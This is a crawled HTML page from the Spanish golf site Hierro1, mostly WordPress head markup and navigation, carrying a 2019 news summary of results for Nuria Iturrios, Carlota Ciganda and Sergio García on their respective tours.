

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hierro1.es/2019/02/25/nuria-iturrios-segunda-y-carlota-ciganda-tercera-brillan-en-sus-respectivos-tours/
body_size: 14017
content:
<!DOCTYPE html>
<html class="no-js" lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Nuria Iturrios, segunda, y Carlota Ciganda, tercera, brillan en sus respectivos Tours &#8211; Hierro1</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hierro1 &raquo; Feed" href="https://hierro1.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hierro1 &raquo; Feed de los comentarios" href="https://hierro1.es/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hierro1.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.1.1/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.1/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.1/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.1/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://hierro1.es/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://hierro1.es/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.1.1/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.1.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.1.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Alternar el men\u00fa"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hierro1.es/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://hierro1.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hierro1.es/wp-json/wp/v2/posts/1871" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hierro1.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://hierro1.es/2019/02/25/nuria-iturrios-segunda-y-carlota-ciganda-tercera-brillan-en-sus-respectivos-tours/" />
<link rel='shortlink' href='https://hierro1.es/?p=1871' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hierro1.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhierro1.es%2F2019%2F02%2F25%2Fnuria-iturrios-segunda-y-carlota-ciganda-tercera-brillan-en-sus-respectivos-tours%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hierro1.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhierro1.es%2F2019%2F02%2F25%2Fnuria-iturrios-segunda-y-carlota-ciganda-tercera-brillan-en-sus-respectivos-tours%2F&#038;format=xml" />
<meta name="follow.[base64]" content="1l3GDAdBpWQXsyBM0lll"/><meta property="og:image:secure_url" content="https://hierro1.es/wp-content/uploads/2019/02/Nuria-Iturrios-LET_jpg.jpg" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://hierro1.es/wp-content/uploads/2019/02/Nuria-Iturrios-LET_jpg.jpg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="640" data-id="sfsi" /><meta property="og:image:height" content="426" data-id="sfsi" /><meta property="og:url" content="https://hierro1.es/2019/02/25/nuria-iturrios-segunda-y-carlota-ciganda-tercera-brillan-en-sus-respectivos-tours/" data-id="sfsi" /><meta property="og:description" content="
Sexta plaza de Sergio García en el WGC-Mexico Championship



La jugadora balear Nuria Iturrios ha sido segunda en The
Pacific Bay Resort Australian Ladies Classic, cita perteneciente al calendario
del Ladies European Tour en la que ha rendido a un extraordinario nivel,
llegando a competir por el triunfo hasta los últimos hoyos.



La jugadora del Programa Pro Spain acabó la semana con -6, a
dos golpes de la ganadora, la noruega Marianne Skarpnord. Brillante en la
primera mitad de torneo, rondas de 69 y 67 impactos, Iturrios acusó un 75 en la
tercera jornada que comprometió sus opciones. 



Su última ronda, de 71 golpes, le sirvió para arañar
distancia con algunas competidoras, pero no para llevar a play off a la
golfista nórdica, que finalizó su participación en Australia con un 69.



Carlota Ciganda, tercera en Tailandia



Y más noticias positivas procedentes del golf femenino. Esta
vez llegan de Tailandia, donde Carlota Ciganda ha sido tercera en el Honda LPGA
Thailand, campeonato que ha reunido en el país asiático a la práctica totalidad
de las mejores golfistas del planeta.



La navarra ha firmado vueltas de 70, 67, 68 y 63 golpes para
-20 al total, un magnífico resultado que sin embargo ha sido mejorado por la
surcoreana Amy Yang (-22) y la australiana Minjee Lee (-21). 



El fantástico final de Carlota Ciganda no es casualidad, y
viene a corroborar el fenomenal estado de forma con el que cerrase la temporada
2018. La navarra vuelve a amenazar con el triunfo en el principal circuito
femenino.



Sexto puesto para Sergio García en México



El otro foco de atención de la semana era el WGC-Mexico
Championship, primer campeonato del Mundo del año al que se sumó a última hora
Adrián Otaegui. Con el vasco, eran cuatro los españoles en la prueba, ya que
Jon Rahm, Sergio García y Rafael Cabrera también eran de la partida.



El más acertado de todos ellos ha sido Sergio García, que ha
finalizado en la sexta plaza con vueltas de 69, 66, 69 y 70 impactos para -10
al total. Tercero al inicio de la ronda final, el castellonense no pudo
inquietar a un intratable Dustin Johnson, ganador con -21.
" data-id="sfsi" /><meta property="og:title" content="Nuria Iturrios, segunda, y Carlota Ciganda, tercera, brillan en sus respectivos Tours" data-id="sfsi" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]>
<script src="https://hierro1.es/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://hierro1.es/wp-content/uploads/2018/03/featured-800x300.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Nuria Iturrios, segunda, y Carlota Ciganda, tercera, brillan en sus respectivos Tours" />
<meta property="og:url" content="https://hierro1.es/2019/02/25/nuria-iturrios-segunda-y-carlota-ciganda-tercera-brillan-en-sus-respectivos-tours/" />
<meta property="og:description" content="Sexta plaza de Sergio García en el WGC-Mexico Championship La jugadora balear Nuria Iturrios ha sido segunda en The Pacific Bay Resort Australian Ladies Classic, cita perteneciente al calendario de…" />
<meta property="article:published_time" content="2019-02-25T00:01:25+00:00" />
<meta property="article:modified_time" content="2019-06-26T18:41:46+00:00" />
<meta property="og:site_name" content="Hierro1" />
<meta property="og:image" content="https://i0.wp.com/hierro1.es/wp-content/uploads/2019/02/Nuria-Iturrios-LET_jpg.jpg?fit=640%2C426&#038;ssl=1" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="426" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:text:title" content="Nuria Iturrios, segunda, y Carlota Ciganda, tercera, brillan en sus respectivos Tours" />
<meta name="twitter:image" content="https://i0.wp.com/hierro1.es/wp-content/uploads/2019/02/Nuria-Iturrios-LET_jpg.jpg?fit=640%2C426&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/cropped-logoblog_1-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/cropped-logoblog_1-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/cropped-logoblog_1-1.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/cropped-logoblog_1-1.jpg?fit=270%2C270&#038;ssl=1" />
</head>
<body data-rsssl=1 id="mh-mobile" class="post-template-default single single-post postid-1871 single-format-standard custom-background wp-custom-logo sfsi_actvite_theme_default mh-right-sb" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<a href="https://hierro1.es/" class="custom-logo-link" rel="home"><img width="2480" height="709" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?fit=2480%2C709&amp;ssl=1" class="custom-logo" alt="Hierro1" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?w=2480&amp;ssl=1 2480w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?resize=300%2C86&amp;ssl=1 300w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?resize=768%2C220&amp;ssl=1 768w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?resize=1024%2C293&amp;ssl=1 1024w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?w=1356&amp;ssl=1 1356w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?w=2034&amp;ssl=1 2034w" sizes="(max-width: 2480px) 100vw, 2480px" /></a></div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-385"><a href="https://hierro1.es/portada/">Portada</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-98"><a href="https://hierro1.es/category/golf/">GOLF</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://hierro1.es/category/golf/amateur/">Amateur</a></li>
	<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://hierro1.es/category/golf/campos/">Campos</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-99"><a href="https://hierro1.es/category/golf/competicion/">Competición</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://hierro1.es/category/golf/grand-slam/">Grand Slam</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="https://hierro1.es/category/golf/noticias-golf/">Noticias</a></li>
</ul>
</li>
<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-101"><a href="https://hierro1.es/category/esqui-y-montana/">ESQUI Y MONTAÑA</a>
<ul class="sub-menu">
	<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://hierro1.es/category/esqui-y-montana/competicion-esqui-y-montana/">Competición</a></li>
	<li id="menu-item-296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296"><a href="https://hierro1.es/category/esqui-y-montana/noticias/">Noticias</a></li>
